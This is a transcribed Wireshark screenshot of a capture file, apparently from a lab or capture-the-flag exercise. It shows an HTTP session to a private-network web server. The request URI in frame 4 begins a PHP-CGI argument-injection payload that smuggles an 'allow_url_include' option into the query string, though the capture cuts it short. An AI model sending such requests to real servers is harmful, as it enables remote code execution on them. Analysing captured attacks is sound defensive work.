 cgi.pcap
File Edit View Go Capture Analyze Statistics Telephony Wireless Tools Help
ip.dst_host == 192.168.7.200 && tcp.dstport == 80
No. Time Source Destination Port Protocol Length Info
1 0.000000 192.168.7.1 192.168.7.200 46697 TCP 74 46697 → 80 [SYN] Seq=0 Win=64240 Len=0 MSS=1460 SACK_PERM=1 TSval=1644023462 TSecr=0 WS=128
3 0.002828 192.168.7.1 192.168.7.200 46697 TCP 66 46697 → 80 [ACK] Seq=1 Ack=1 Win=64256 Len=0 TSval=1644023465 TSecr=177366
4 0.005163 192.168.7.1 192.168.7.200 46697 HTTP 1514 Continuation[Packet size limited during capture]
5 0.024979 192.168.7.1 192.168.7.200 46697 HTTP 237 Continuation[Packet size limited during capture]
7 0.028136 192.168.7.1 192.168.7.200 46697 TCP 1514 [TCP Retransmission] 46697 → 80 [ACK] Seq=1 Ack=1 Win=64256 Len=1448 TSval=1644023490 TSecr=177369
81 0.510326 192.168.7.1 192.168.7.200 46697 TCP 66 46697 → 80 [FIN, ACK] Seq=1620 Ack=1 Win=64256 Len=0 TSval=1644023972 TSecr=177369
> Frame 4: 1514 bytes on wire (12112 bits), 96 bytes captured (768 bits)
> Ethernet II, Src: VMware_68:cb:fb (00:0c:29:68:cb:fb), Dst: VMware_62:ce:62 (00:0c:29:62:ce:62)
> Internet Protocol Version 4, Src: 192.168.7.1, Dst: 192.168.7.200
> Transmission Control Protocol, Src Port: 46697, Dst Port: 80, Seq: 1, Ack: 1, Len: 1448
Hypertext Transfer Protocol
POST /?-%64+allow_url_include%
> [Expert Info (Chat/Sequence): POST /?-%64+allow_url_include%]
Request Method: POST
> Request URI: /?-%64+allow_url_include%
Request Version:
[HTTP request 1/1]
[Packet size limited during capture: HTTP truncated]
HTTP Request-URI (http.request.uri), 25 bytes
Packets: 187 · Displayed: 6 (3.2%)
Profile: Default